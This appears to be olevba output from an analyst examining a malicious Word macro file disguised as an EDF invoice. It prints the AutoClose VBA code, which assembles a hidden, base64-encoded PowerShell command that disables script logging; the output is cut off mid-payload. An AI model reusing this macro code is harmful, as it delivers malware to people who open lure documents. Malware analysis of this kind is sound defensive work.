 D:\Analyse_malware\oletools\oletools>python olevba.py D:\temp\facture_edf_1.docm
olevba 0.60.2 on Python 3.12.4 - http://decalage.info/python/oletools
===============================================================================
FILE: D:\temp\facture_edf_1.docm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoClose()
        tcwve
End Sub

Public Function tcwve() As Variant
        Dim CN As String
        CN = "powershell -noP -sta -w 1 -enc  SQBmACgAJABQAFMAVg"
        CN = CN + "BFAFIAUwBpAE8ATgBUAGEAQgBsAEUALgBQAFMAVgBFAFIAcwBJ"
        CN = CN + "AE8AbgAuAE0AQQBKAE8AUgAgAC0AZwBFACAAMwApAHsAJAA2AD"
        CN = CN + "gANgA2AD0AWwByAGUAZgBdAC4AQQBzAHMAZQBtAGIATABZAC4A"
        CN = CN + "RwBFAFQAVAB5AFAAZQAoACcAUwB5AHMAdABlAG0ALgBNAGEAbg"
        CN = CN + "BhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAu"
        CN = CN + "AFUAdABpAGwAcwAnACkALgAiAEcAZQB0AEYAaQBFAGAATABkAC"
        CN = CN + "IAKAAnAGMAYQBjAGgAZQBkAEcAcgBvAHUAcABQAG8AbABpAGMA"
        CN = CN + "eQBTAGUAdAB0AGkAbgBnAHMAJwAsACcATgAnACsAJwBvAG4AUA"
        CN = CN + "B1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkAOwBJAEYAKAAk"
        CN = CN + "ADYAOAA2ADYAKQB7ACQAMQBGAGUANwA9ACQANgA4ADYANgAuAE"
        CN = CN + "cARQBUAFYAYQBMAHUAZQAoACQAbgBVAEwATAApADsASQBGACgA"
        CN = CN + "JAAxAGYAZQA3AFsAJwBTAGMAcgBpAHAAdABCACcAKwAnAGwAbw"
        CN = CN + "BjAGsATABvAGcAZwBpAG4AZwAnAF0AKQB7ACQAMQBGAGUANwBb"
        CN = CN + "ACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAG"
        CN = CN + "cAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAA"
        CN = CN + "dABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQ"
        CN = CN + "AwADsAJAAxAEYAZQA3AFsAJwBTAGMAcgBpAHAAdABCACcAKwAn"
        CN = CN + "AGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0AWwAnAEUAbgBhAG"
        CN = CN + "IAbABlAFMAYwByAGkAcAB0AEIAbABvAGMAawBJAG4AdgBvAGMA"
        CN = CN + "YQB0AGkAbwBuAEwAbwBnAGcAaQBuAGcAJwBdAD0AMAB9ACQAdg"
        CN = CN + "BBAGwAPQBbAEMATwBMAEwARQBDAHQAaQBvAG4AUwAuAEcAZQBO"
        CN = CN + "AGUAUgBJAGMALgBEAEkAYwBUAGkAbwBuAGEAUgB5AFsAUwBUAF"
        CN = CN + "IAaQBuAGcALABTAFkAUwB0AGUAbQAuAE8AQgBqAEUAYwB0AF0A"
        CN = CN + "XQA6ADoATgBFAFcAKAApADsAJABWAGEATAAuAEEAZABEACgAJw"
        CN = CN + "BFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBj"
        CN = CN + "AGsATABvAGcAZwBpAG4AZwAnACwAMAApADsAJAB2AEEATAAuAE"
        CN = CN + "EAZABEACgAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCAGwA"
        CN = CN + "bwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8AZwBnAGkAbg"
        CN = CN + "BnACcALAAwACkAOwAkADEAZgBlADcAWwAnAEgASwBFAFkAXwBM"
        CN = CN + "AE8AQwBBAEwAXwBNAEEAQwBIAEkATgBFAFwAUwBvAGYAdAB3AG"
        CN = CN + "EAcgBlAFwAUABvAGwAaQBjAGkAZQBzAFwATQBpAGMAcgBvAHMA"